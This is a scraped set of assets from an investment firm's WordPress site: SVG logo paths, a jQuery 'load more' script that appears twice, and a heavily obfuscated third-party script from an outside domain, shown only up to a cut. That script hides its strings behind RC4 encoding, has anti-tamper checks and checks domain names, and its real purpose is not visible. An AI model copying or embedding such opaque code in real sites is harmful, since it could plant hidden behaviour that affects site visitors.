d="M144.71,102.13c-.23,.55-.47,1.09-.74,1.62-1.21,2.37-2.76,4.4-4.64,6.09-1.89,1.69-4.06,3.02-6.52,3.98-2.45,.96-5.12,1.44-8.02,1.44-4.02,0-7.52-.72-10.49-2.17-2.98-1.45-5.47-3.48-7.48-6.09-2.01-2.61-3.5-5.69-4.46-9.23-.97-3.54-1.45-7.4-1.45-11.58,0-3.54,.52-6.98,1.57-10.31,1.04-3.34,2.57-6.31,4.58-8.93,2.01-2.61,4.5-4.7,7.48-6.27,2.97-1.57,6.39-2.35,10.25-2.35,2.81,0,5.45,.36,7.9,1.09,2.45,.72,4.6,1.77,6.45,3.13,1.85,1.37,3.36,3.1,4.52,5.19,.81,1.46,1.39,3.09,1.75,4.86h4.61c-.45-2.49-1.22-4.73-2.33-6.73-1.45-2.61-3.32-4.76-5.61-6.45-2.29-1.69-4.91-2.96-7.84-3.8-2.94-.84-6.09-1.27-9.47-1.27-4.58,0-8.64,.84-12.18,2.53-3.54,1.69-6.52,3.98-8.93,6.88-2.41,2.89-4.24,6.27-5.49,10.13-1.25,3.86-1.87,7.96-1.87,12.3s.54,8.5,1.63,12.48c1.09,3.98,2.78,7.5,5.07,10.56s5.23,5.49,8.81,7.3c3.58,1.81,7.9,2.72,12.97,2.72,3.3,0,6.43-.53,9.41-1.57,2.97-1.04,5.63-2.55,7.96-4.52,2.33-1.97,4.26-4.4,5.79-7.3,.62-1.17,1.13-2.43,1.58-3.74h-4.82Z" style="fill:#fff;"/><path d="M198.89,94.16c0,.81-.22,2.35-.66,4.64-.44,2.29-1.47,4.67-3.08,7.12-1.61,2.46-3.94,4.63-7,6.51-3.06,1.89-7.2,2.84-12.42,2.84s-9.05-1.1-11.94-3.32c-2.9-2.21-4.34-5.61-4.34-10.19,0-2.9,.56-5.25,1.69-7.06,1.13-1.81,2.59-3.24,4.4-4.28s3.84-1.79,6.09-2.23c2.25-.44,4.5-.78,6.76-1.02l7.72-.73c2.81-.24,5.37-.6,7.66-1.08,2.29-.48,4-1.41,5.12-2.77v11.58Zm8.69,19.66c-1.05,0-1.85-.22-2.41-.66-.56-.44-.97-1.03-1.21-1.75-.24-.73-.38-1.53-.42-2.41-.04-.89-.06-1.77-.06-2.65v-36.07c0-4.74-1.71-8.58-5.13-11.52-3.42-2.93-8.87-4.4-16.34-4.4s-13.25,1.71-17.31,5.13c-3.6,3.03-5.72,7.41-6.38,13.12h4.63c.65-4.43,2.44-7.82,5.37-10.17,3.42-2.73,7.9-4.1,13.45-4.1,3.14,0,5.79,.32,7.96,.96,2.17,.64,3.94,1.53,5.31,2.65,1.37,1.13,2.37,2.41,3.02,3.86,.64,1.45,.96,3.01,.96,4.7,0,2.17-.12,3.98-.36,5.43-.24,1.45-.84,2.64-1.81,3.56-.97,.92-2.39,1.65-4.28,2.17-1.89,.53-4.48,.91-7.78,1.15l-7.12,.6c-2.49,.24-5.09,.65-7.78,1.21-2.7,.57-5.15,1.51-7.36,2.84-2.21,1.33-4.04,3.14-5.49,5.43-1.45,2.29-2.17,5.24-2.17,8.87,0,5.95,1.81,10.35,5.43,13.21,3.62,2.85,8.72,4.28,15.32,4.28,2.98,0,5.71-.36,8.2-1.09,2.49-.72,4.72-1.73,6.69-3.02,1.97-1.28,3.64-2.75,5.01-4.4,1.37-1.65,2.41-3.4,3.14-5.25h.24v3.26c0,1.29,.1,2.47,.3,3.56,.2,1.09,.58,2.03,1.14,2.83,.56,.81,1.39,1.45,2.47,1.93,1.08,.48,2.55,.72,4.4,.72,1.29,0,2.54-.16,3.74-.48v-3.86c-1.45,.24-2.57,.36-3.38,.36" style="fill:#fff;"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-r.svg
body_size: 49
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 80.73 100"><defs><clipPath id="d"><rect width="80.73" height="100" style="fill:none;"/></clipPath></defs><g id="c"><g style="clip-path:url(#d);"><path d="M44.45,67.08l19.24,32.92h17.04l-20.97-35.81c-4.26,1.67-9.38,2.65-15.31,2.89" style="fill:#aad038;"/><path d="M74.18,20.87c-.89-3.64-2.54-7-4.97-10.08-2.43-3.08-5.88-5.65-10.37-7.7C54.36,1.03,48.57,0,41.48,0H0V14.29H40.78c2.33,0,4.53,.23,6.58,.7,2.05,.47,3.87,1.33,5.46,2.59,1.59,1.26,2.85,2.97,3.78,5.11,.93,2.15,1.4,4.86,1.4,8.12s-.54,5.81-1.61,7.91c-1.08,2.1-2.48,3.78-4.2,5.04-1.73,1.26-3.62,2.17-5.67,2.73-2.05,.56-4.06,.84-6.02,.84H0v14.29H41.48c7.09,0,12.88-1,17.37-3.01,4.48-2.01,7.94-4.55,10.37-7.63,2.43-3.08,4.08-6.42,4.97-10.01,.89-3.59,1.33-6.93,1.33-10.01s-.44-6.44-1.33-10.08" style="fill:#aad038;"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9
body_size: 264
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error

	var loadmore_past = true;
	var loadmore_present = true;

	$('.investment-load-more').click(function(e){

		e.preventDefault();
		const page = $(this).data('page');
		const past_or_present = $(this).data('past_or_present');

		var button = $(this),
		data = {
			'action': 'loadmore',
			'page': page,
			'past_or_present': past_or_present
		};

		$.ajax({ // you can also use $.post here
			url : twilo_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				// console.log(data);
				if( data ) { 
					$( '#investment-cards-' + past_or_present ).append(data); // insert new posts
					$(window).scroll();
					console.log(page + 1);
					button.html('Load more').data('page', page + 1);

					setTimeout( function() {
						if (past_or_present == "past") {
							loadmore_past = true;
						}else{
							loadmore_present = true;
						}
					}, 10);

				} else {
					button.text('No more to load.');
				}
			},
			error : function( data ){
				console.log(data);
			}
		});
	});

	$(window).scroll(function(){
		function elementScrolled(elem)
		{
			if($(elem).length){
				var docViewTop = $(window).scrollTop();
				var docViewBottom = docViewTop + $(window).height();
				var elemTop = $(elem).offset().top;
				return ((elemTop <= docViewBottom) && (elemTop >= docViewTop));
			} else{
				return false;
			}
		}

		if(elementScrolled('.investment-load-more-past') && loadmore_past) {
			$('.investment-load-more-past').click();
			loadmore_past = false;
		}

		if(elementScrolled('.investment-load-more-present') && loadmore_present) {
			$('.investment-load-more-present').click();
			loadmore_present = false;
		}
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9
body_size: 259
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error

	var loadmore_past = true;
	var loadmore_present = true;

	$('.investment-load-more').click(function(e){

		e.preventDefault();
		const page = $(this).data('page');
		const past_or_present = $(this).data('past_or_present');

		var button = $(this),
		data = {
			'action': 'loadmore',
			'page': page,
			'past_or_present': past_or_present
		};

		$.ajax({ // you can also use $.post here
			url : twilo_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				// console.log(data);
				if( data ) { 
					$( '#investment-cards-' + past_or_present ).append(data); // insert new posts
					$(window).scroll();
					console.log(page + 1);
					button.html('Load more').data('page', page + 1);

					setTimeout( function() {
						if (past_or_present == "past") {
							loadmore_past = true;
						}else{
							loadmore_present = true;
						}
					}, 10);

				} else {
					button.text('No more to load.');
				}
			},
			error : function( data ){
				console.log(data);
			}
		});
	});

	$(window).scroll(function(){
		function elementScrolled(elem)
		{
			if($(elem).length){
				var docViewTop = $(window).scrollTop();
				var docViewBottom = docViewTop + $(window).height();
				var elemTop = $(elem).offset().top;
				return ((elemTop <= docViewBottom) && (elemTop >= docViewTop));
			} else{
				return false;
			}
		}

		if(elementScrolled('.investment-load-more-past') && loadmore_past) {
			$('.investment-load-more-past').click();
			loadmore_past = false;
		}

		if(elementScrolled('.investment-load-more-present') && loadmore_present) {
			$('.investment-load-more-present').click();
			loadmore_present = false;
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/karen.js
body_size: 24603
content:
var _0x1069250k=['aSkKcd1wWONcUW','WP3dGSk+rCkTsSkAAW','WR7cNSkEW7hcHa','WONdGYX2','W5fFW5/dVCkD','W4uazmklWPuWbgibW40W','W6qZFSogW7O','C2GMW4nu','dvbYWRZcOa','WQlcLCkBoXy','W5JcR8o3yq8','W4nxqSosWP8','pq8UsSo4','WOBdI8kgWO/dSq','gqL8WPVdRW','gG1iWORdKW','W6i1WP0yW59Kj2y','WOyZd8klcW','W6rWu8k0rG','W7CRyLS2','z8kXW5JcRJu','W5NdHSorAgq','WQhcMSkKjY8','W6SxzxCT','W6VcPCo1Fbu','W6OtqNiG','dIWTqmoK','s1lcGmkoCa','DeqEW4rm','y8kxW6/cHa','WQHcWPCbW7i','W7ubzSonW54','nGZcIKRcHmoDmXLfW47dTq','gcPaWRddJa','W6pcTmkfnve','yvFdNa7dTq','WRldQqvyga','WRtcSZ4euW','W6L6A8oAWRi','etvQWQ7dSG','W6SDCeGb','kGWHvg0','hwdcT8oDnW','WOFdLCo/kuq','W48qWR7cK8oK','W5lcTmkmqSkq','bseetCoK','a1hdSmoHiG','hCkIA8ohAa','W5mtDCo4W6O','WRVdPmkfWQtdGW','W6FdL8oqyKC','WPFdGSkkWOpdJW','WRyOjmkTnq','BMNcVa','oJFdVcFcV8kNumkIWPWCcsW','W63dLmo1DNy','ac8vBCo4','yfddMqu','W6CuAmoFW4e','W5JcSCoJyWy','W6tcGXa0W7e','W5ZdJXj0kq','axT2WRlcKa','beddTCoDnW','WQC5WR3cNwe','AhZdMtxdUa','WQZcQ8kpbW8','W71HW5NdRG','WRpcG8kSiJVcIIuSbCoSF8ko','WRBcTCkgW5ZcVq','ghtdLwjK','WO1EWPNcHKS','omknASos','W53cQSopqYC','B2zKWQRcLxmNWO/dGdNdSG','u1KvfCo5','W511wIddISkAECoy','WQ7cTSk0W57cKW','WOehmtFcQq','vMO9W4XL','WRZdLSkIWQ/dSq','W5y7kKDf','WRiKpSkhka','iMXTp8oX','wdlcRJNcHG','W6RcIt/cLSou','jIvhWRVdKa','brHkWOtdKW','W7TQnSkCtW','sxqyW6jY','W6xcSmosW5ZcJH7cQJpcO1BcVq','WQ/dMZrveq','DSkIhJr0','C3RcV8krDa','W4lcR8ooAJS','WOeyWRNcGum','WRnSWPaHW7S','WRtdTCk5f399W6BcTa','W6xcO8knECkx','iuVdKg5O','WPldNIXfdW','h2VcRCotcG','W6pcOCoRrcS','xZtcUYNcMa','BvVdMd3dGG','sLyCW7PQ','WR92WQCbW4i','q0FdUZVdLW','W5NcPbORW6y','ov/dGCo+iq','z37cSam','Egi1pCoT','W7PcW6hdPSki','W51NDSonWQu','g3ldUeXN','WPetWQRcMNa','WOWJDmkgsXq6WPe','WPRdOZj4eq','qCoduCoJWPi','W6nZW73dICo0','WPO4WPBcVLu','lfyTWQxdSa','i8orWQpdMW','bSkJDSoYmW','vfu6W7ZdKG','WQ7dJSkiWQtdRW','W5T7ohhcS8kww8oxWPGzuG','eamjFSoO','W6RdI8oKBfvoWOlcT8kPW4RdVG','W47cLW3cV8ko','WQeOxHK','aNHWWO7cHG','WPDJWRu2W5W','puNcICoFdG','fSoAbKjk','lLtdOSo/iq','gXifx8o7','W5rdCSk5zq','CCkCW5ZcLbq','tCoNw8oPWPm','n0NcHmo/ta','hXLJWRpdNW','C1eeW4HZ','kgmgWO7dLq','W5NcOHGIW4y','WOOVomkUW74GySkatCoqW73dSa','jf5GWOBcHa','smoHqCoTWPu','pxHPWRxcNW','W4a9C10g','WRTVnCoMW5y','WRJcICkRiJC','W7RcMSk/sSkE','r8kLfd5W','fu/dHSobbq','t3lcTCk1zW','ymoNiXJdSq','W4iDBfCj','W71xDCkCxW','p29Aemo0','WPpdH8kIWRZdUW','dM/dQCo+eW','WPD0mmorW5u','W7y2BmoqW6a','WRzDW4iBWRe','WQVdPGnDgW','W7lcMCoZsc0','W4BcNSkarSku','tvhcJmkrsW','WRz9emoQW5a','dSk4WPtdSa8','W6xcUWZcM8kG','WQhcTSkDW6ZcRa','W6ldHanGna','W5xcHmk3sCkQ','W4zDESkUxa','WR3cKSoShCoD','pmoCcN5S','Ce8Xamoc','WPmNWRZcOgS','W5lcRConzXq','oa4hzSow','hwNcJmoGiW','stFcMr/cLW','WOK+yZtdSW','s8kJnrDa','ixPmdSoD','we1wWRFdQYBcGSoN','W79hsmohWPW','W4XzWQtdM14','fSkPBCoZCq','oYautxa','p0ZdHSk0ea','extdJNHo','W6ilFN8a','WRtcGCk4W7VcJW','hrHxWPC','WRmhsshdGa','W5z+WOZdQCkv','jx03WP3dRG','i8olWQJdQ8oH','BuyRpCoU','haO7vmoh','W5pdLCo9yMG','WPeQo8klcW','sxOvlmoM','W6JdHCo1ruu','tmketrPL','W4lcGCkOav4','W5pcMGBcMq','ygi1g8oS','cqiTy8oa','WPJdHCkvrMS','WQPEWQa5W68','iSkJAmobCq','jmoEe1jB','W5G+ESo4W6K','WRCqjg3dUW','lLHLWPhcVW','ucRcGYRcIa','e8ohfwLj','WQS1wdddOG','W7q0ECouW7O','W67cLCoJFYe','W5/cOHa6W6q','otP0ASk6WQxcRCoNW7nQWQ4','W5/cOHS6','WPaGmmkxlW','fx7dSCkciG','W6VdLHnAdW','WQhdRSkeWOddKq','EGJcOYNcMG','n0pcMmoBfG','WOVcNSkWeGe','tmkbW5FcTGu','dKJcLmkvqquy','zeBcILVdRa','WPldRCkRWOtdSG','nLpdVHtdKSophq','oJtcM1NdPSoRxCkq','B2DVWQVcNtmZWPtdGrRdQwi','WQK8WPBcNg0','atnEWQ3dUG','FCkMiYns','W6fnqCo8WR8','W6pcI8obFqS','cmkazSo0za','E8kzoI/cMG','WQXEW7qVWRm','W5VcVqpcVmkj','vtVcGXNcUW','W75EW7JdLmk7','fhTMmCox','mKldG2n7','pSoNWQ7dPSoe','bSohbun9','W7TvW7ldLSk3','AHxdISkPw8kFvSkcWQarE8oH','zSokW5dcOZK','bWGsFCoz','W4D8vCkJvG','k8kntCoJwW','W7TrW5P0ra','WQzpgmoQW6u','ihBcVmoreW','cmkcw8olEa','mmo9WRxdLSoo','W6VcP8kOFmoc','cY4QAmoE','aSotq2KKW5NcHwqTo1VcTa','WPikBbBdJq','eLi0WPFdKG','CwGqhSoc','n0zJpmo2','mwtdP0Ht','W6r6W5aoWReyWRa','ihddSmoBea','uwpcOuhdVW','lMbPdmog','WR/dUCkUzmkGWO7dMgm','dxG5WRBdSa','WRJdRY9aoW','W5NdQmoBBIO','WRmBW5aCWRO','WQZdOGPdma','WRxdNCoyEwBdKZC','axldOmoceG','rmkQW5lcMcS','W4xcPH7cH8kI','kIyNW70','W5BcUSkzFmkl','mcHgWPtdOq','qXdcHt/cLW','ySoHW7BdO8ki','AKO+W4RdJa','W5/cLSoGsJ0','a1rF','qSk8hcXD','WQpcN8klW5ZcKq','W5nBCmkcAa','W6JcUG7cQmkX','hmoSWPZdQmoJ','W7/cN8olDcK','WRDkWQyBW7a','WRJdPCkoWOldGW','WRtcVCkiW4/cRW','kbBcKmkbgG','oHCtAh0','WOpdMmkRWOldKW','W7SJCSosW7O','v3tdStldKG','eLqrBwy','WOSeWRBcP0C','mLddUfnl','W7uJBeGK','W6pcVSkqcN0','i1NdUs/cUq','W5ZcSCk4xSkA','W4pcPHOnW4G','WPxdGf/dImoiW4JcTSoUxdvM','WRGoxrFdJW','aI4MBCoY','u2dcS8k5Ca','W6TUqSkeWRK','W5dcMSosraS','lmotWQNdKmou','imk8F8oprq','nSkoASoJrG','w8kNW5lcSb8','WOzsjSosW4a','W73cRCoQsIm','W7vwW45HrG','zSoNlYBdRW','W74OEmoqW7y','jM3cICoqkq','x2RcUmkUua','cXtcOdFcNxVdGa','dmoacG','y8o4CColWOC','W5PeWO7dICop','W75TB8o+WO4','yMiBW4jw','a09zjSoi','zeFdMWNdKa','W7hcO8kew8kQ','WPNdN8kErXK','W7pdKmo1Dw0','vSkbW5VcVq','dcaVs8o/','umo7lXxdVW','WP/cS8kYmdy','nL07WRNdJG','WQvNW5CdWR0','W7pcPCoNz1S','bSkJFCoY','oNRdKLzv','WQKKlCk0gW','fxJdLK1e','W6ecrCotW4u','EvtcM8k1wa','W70SDmoFW4e','uKWqdmoK','WQ/cLmkSW7FdIW','WRFcLmkahSof','W7X6W5tdVSkO','mJO5W7/dMa','EMRcR8kgqq','i3pdSmoXiG','g1hcQSoqlq','CSoPkHBdNG','fSktEmo/ra'];function _0x1069250l(a,b){a=a-0x10d;var c=_0x1069250k[a];if(_0x1069250l['zIWqNP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1069250l['MQuhoq']=h,_0x1069250l['IqdfWR']={},_0x1069250l['zIWqNP']=!![];}var e=_0x1069250k[0x0],f=a+e,g=_0x1069250l['IqdfWR'][f];if(g===undefined){if(_0x1069250l['jbxiQU']===undefined){var i=function(j){this['RxpukU']=j,this['XncXnO']=[0x1,0x0,0x0],this['XquOdT']=function(){return'newState';},this['htQSlC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gLJcnE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZfbzKc']=function(){var j=new RegExp(this['htQSlC']+this['gLJcnE']),k=j['test'](this['XquOdT']['toString']())?--this['XncXnO'][0x1]:--this['XncXnO'][0x0];return this['gAoKYr'](k);},i['prototype']['gAoKYr']=function(j){if(!Boolean(~j))return j;return this['sGCrPt'](this['RxpukU']);},i['prototype']['sGCrPt']=function(j){for(var k=0x0,l=this['XncXnO']['length'];k<l;k++){this['XncXnO']['push'](Math['round'](Math['random']())),l=this['XncXnO']['length'];}return j(this['XncXnO'][0x0]);},new i(_0x1069250l)['ZfbzKc'](),_0x1069250l['jbxiQU']=!![];}c=_0x1069250l['MQuhoq'](c,b),_0x1069250l['IqdfWR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1069250l;while(!![]){try{var c=-parseInt(Y(0x242,'pw&z'))*-parseInt(Y(0x11d,'fCZ9'))+parseInt(Y(0x150,'t4go'))*parseInt(Y(0x18b,'N9Gh'))+-parseInt(Y(0x141,'1Gj!'))*parseInt(Y(0x19b,'usj7'))+parseInt(Y(0x22f,'JfVm'))*-parseInt(Y(0x1bf,'I@QY'))+parseInt(Y(0x258,'We93'))*parseInt(Y(0x177,'%&gD'))+parseInt(Y(0x254,'C5rr'))*parseInt(Y(0x231,'N9Gh'))+parseInt(Y(0x230,'%&gD'))*-parseInt(Y(0x160,'JfVm'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1069250k,0x9bfe9),!function(){var Z=_0x1069250l,k={};k[Z(0x1a4,'89JM')]=function(N,O){return N<O;},k[Z(0x1e0,'HJH9')]=function(N,O){return N!==O;},k[Z(0x1e1,'usj7')]=function(N,O){return N===O;},k[Z(0x15e,'t4go')]=function(N,O){return N+O;},k[Z(0x16a,'pw&z')]=function(N,O){return N*O;},k[Z(0x239,'C5rr')]=function(N,O){return N-O;},k[Z(0x246,'VyKR')]=function(N,O){return N<O;},k[Z(0x1a5,'MLC9')]=function(N,O){return N===O;},k[Z(0x19d,'WM^P')]=function(N,O){return N-O;},k[Z(0x1c8,'8TnR')]=function(N,O){return N!==O;},k[Z(0x1a3,'1Gj!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x12b,'Od7B')]=function(N,O){return N||O;},k[Z(0x1ae,'8TnR')]=function(N,O){return N(O);},k[Z(0x134,'xYB#')]=function(N){return N();},k[Z(0x22e,'usj7')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x247,'EAtg')]=function(N,O){return N!==O;},k[Z(0x1f0,'FVMz')]=function(N,O){return N!==O;},k[Z(0x193,'h8BQ')]=function(N,O){return N!==O;},k[Z(0x13f,'VyKR')]=function(N,O){return N!==O;},k[Z(0x168,'[zG#')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x23d,'HJH9')]=function(N){return N();},k[Z(0x154,'Au9T')]=function(N,O){return N<O;},k[Z(0x252,'HJH9')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x17c,'zc76')]=Z(0x243,'Au9T')+Z(0x14a,'zc76')+Z(0x1b6,'MLC9')+Z(0x179,'AcXE')+Z(0x207,'(53^')+Z(0x137,'F]py')+Z(0x124,'JfVm')+Z(0x18f,'I@QY')+Z(0x121,'81)Z')+Z(0x1f8,'fCZ9')+Z(0x1fb,'HJH9')+Z(0x1ab,'t4go')+Z(0x1ca,'FVMz')+Z(0x195,'fCZ9')+Z(0x11b,'8TnR')+Z(0x25c,'C5rr')+Z(0x201,'pw&z')+Z(0x15f,'tlO*')+Z(0x1cf,'QqFA')+Z(0x256,'%&gD')+Z(0x199,'FVMz')+Z(0x188,'[Yv!')+Z(0x1b8,'TRp4')+Z(0x196,'tiyT')+Z(0x1ad,'uDry')+Z(0x15a,'AcXE')+Z(0x1cd,'pw&z')+Z(0x214,'AcXE')+Z(0x26c,'FVMz')+Z(0x204,'F]py')+Z(0x255,'8TnR')+Z(0x1ea,'23B9')+Z(0x133,'tlO*')+Z(0x18e,'F]py')+Z(0x14c,'AcXE')+Z(0x20d,'h8BQ')+Z(0x175,'h8BQ')+Z(0x25f,'8TnR')+Z(0x21d,'nc@W')+Z(0x236,'e9nO')+Z(0x25d,'MLC9')+Z(0x131,'h8BQ')+Z(0x159,'[zG#')+'zN',k[Z(0x244,'AcXE')]=Z(0x125,'1Gj!')+Z(0x113,'VyKR')+Z(0x135,'tlO*')+Z(0x174,'usj7')+Z(0x173,'01Ol')+Z(0x1fd,'81)Z')+Z(0x267,'r7q!')+Z(0x164,'MLC9')+Z(0x148,'i@2(')+Z(0x202,'89JM')+Z(0x26e,'sHF)')+Z(0x249,'pw&z')+Z(0x19f,'zc76')+Z(0x1b3,'89JM')+Z(0x1a6,'pw&z')+Z(0x17d,'uDry')+Z(0x1a8,'fCZ9')+Z(0x191,'usj7')+Z(0x19c,'MLC9')+Z(0x132,'89JM')+Z(0x13d,'pw&z')+Z(0x13b,'xYB#')+Z(0x123,'HJH9')+Z(0x1b1,'TRp4')+Z(0x226,'W8r7')+Z(0x155,'01Ol')+Z(0x270,'t4go')+Z(0x248,'23B9')+Z(0x26a,'WM^P')+Z(0x233,'07QD'),k[Z(0x268,'e9nO')]=Z(0x278,'7z9A')+Z(0x1cc,'BA)w')+Z(0x1ba,'Iq![')+Z(0x147,'QqFA')+Z(0x24c,'We93')+Z(0x27a,'89JM')+Z(0x232,'[Yv!')+Z(0x200,'7z9A')+Z(0x182,'JfVm')+Z(0x10d,'I@QY')+Z(0x250,'Iq![')+Z(0x234,'WM^P')+Z(0x10e,'AcXE')+Z(0x216,'t4go')+Z(0x189,'VyKR'),k[Z(0x24b,'sHF)')]=Z(0x1ef,'We93')+Z(0x1e6,'MLC9')+Z(0x277,'JfVm')+Z(0x152,'FVMz')+Z(0x144,'TRp4')+Z(0x253,'89JM')+Z(0x24d,'AcXE')+Z(0x1d6,'[zG#')+Z(0x187,'89JM')+Z(0x1aa,'QqFA')+Z(0x1c3,'I@QY'),k[Z(0x1e7,'zc76')]=Z(0x266,'sHF)')+Z(0x225,'xYB#')+Z(0x1eb,'Au9T')+Z(0x12e,'Od7B')+Z(0x16b,'Od7B')+Z(0x273,'8TnR')+Z(0x165,'W8r7')+Z(0x138,'We93')+Z(0x110,'tlO*')+Z(0x1d8,'zc76')+Z(0x126,'e9nO')+Z(0x1fe,'[Yv!')+Z(0x215,'e9nO')+Z(0x1f1,'We93')+Z(0x21a,'I@QY')+Z(0x27d,'%&gD')+Z(0x25b,'QJ%7')+Z(0x269,'7z9A'),k[Z(0x21e,'I@QY')]=function(N,O){return N===O;},k[Z(0x259,'Iq![')]=function(N,O){return N-O;},k[Z(0x26d,'tiyT')]=Z(0x238,'cvF1')+Z(0x16c,'TRp4')+Z(0x192,'[zG#')+Z(0x210,'nc@W')+Z(0x1af,'fCZ9'),k[Z(0x1e9,'xYB#')]=function(N,O){return N!==O;},k[Z(0x13e,'cvF1')]=Z(0x227,'usj7')+Z(0x1bb,'sHF)'),k[Z(0x111,'zc76')]=function(N,O){return N===O;},k[Z(0x1f4,'[Yv!')]=Z(0x10f,'xYB#')+'t',k[Z(0x17f,'i@2(')]=function(N,O){return N===O;},k[Z(0x25a,'MLC9')]=Z(0x120,'(53^')+Z(0x11e,'nc@W'),k[Z(0x17b,'tlO*')]=function(N,O){return N===O;},k[Z(0x1d0,'Iq![')]=function(N,O,P){return N(O,P);},k[Z(0x20b,'AcXE')]=function(N){return N();},k[Z(0x265,'fCZ9')]=function(N){return N();},k[Z(0x119,'cvF1')]=Z(0x1b4,'[Yv!')+'t',k[Z(0x1e3,'23B9')]=Z(0x1bc,'VyKR')+Z(0x1d4,'BA)w')+Z(0x1f9,'I@QY'),k[Z(0x18a,'e9nO')]=function(N,O){return N||O;},k[Z(0x217,'VyKR')]=Z(0x235,'81)Z')+Z(0x156,'Od7B')+Z(0x129,'AcXE')+Z(0x139,'TRp4')+Z(0x1d9,'We93')+Z(0x171,'tlO*')+Z(0x14e,'07QD')+Z(0x117,'zc76'),k[Z(0x11f,'BA)w')]=Z(0x18c,'LCQt')+Z(0x151,'h8BQ')+Z(0x22d,'%&gD')+Z(0x24a,'VyKR')+Z(0x1f5,'zc76')+Z(0x184,'TRp4'),k[Z(0x218,'nc@W')]=function(N){return N();},k[Z(0x169,'7z9A')]=function(N,O,P){return N(O,P);},k[Z(0x1c0,'AcXE')]=function(N,O){return N+O;},k[Z(0x1c5,'t4go')]=Z(0x15d,'sHF)');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1069250l;if(P){var R=P[a0(0x158,'zc76')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x26f,'zc76')]=function(S,T){var a2=a1;return m[a2(0x27e,'We93')](S,T);},P[a1(0x1c4,'i@2(')]=function(S,T){var a3=a1;return m[a3(0x180,'8TnR')](S,T);};var Q=P;for(var R in N)if(m[a1(0x211,'QJ%7')](R[a1(0x276,'tlO*')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x12a,'cvF1')](U,T[a4(0x178,'01Ol')+'h']);U++)if(Q[a4(0x1f7,'pw&z')](S[a4(0x1d3,'i@2(')+a4(0x26b,'F]py')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x272,'F]py')](N,Math[a5(0x112,'sHF)')](m[a5(0x16a,'pw&z')](Math[a5(0x127,'01Ol')+'m'](),m[a5(0x251,'LCQt')](m[a5(0x1ee,'W8r7')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0x206,'I@QY')](P,O[a6(0x198,'07QD')+'h']);P++){var Q=O[P],R=m[a6(0x21c,'fCZ9')](0x0,Q[a6(0x12c,'Iq![')+'Of']('.'))?m[a6(0x27b,'[zG#')]('.',N):N,S=m[a6(0x181,'[Yv!')](R[a6(0x13a,'N9Gh')+'h'],Q[a6(0x1bd,'r7q!')+'h']),T=R[a6(0x21b,'i@2(')+'Of'](Q,S),S=m[a6(0x263,'We93')](-0x1,T)&&m[a6(0x1a7,'zc76')](T,S);if(S&&(m[a6(0x20f,'01Ol')](R[a6(0x1e8,'1Gj!')+'h'],Q[a6(0x23c,'TRp4')+'h'])||m[a6(0x209,'sHF)')](0x0,Q[a6(0x11a,'tlO*')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x197,'07QD')](q,m[a7(0x1ec,'tiyT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x219,'tlO*')](A,m[a8(0x1dd,'cvF1')](y));if(N){var N=m[a8(0x190,'QqFA')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 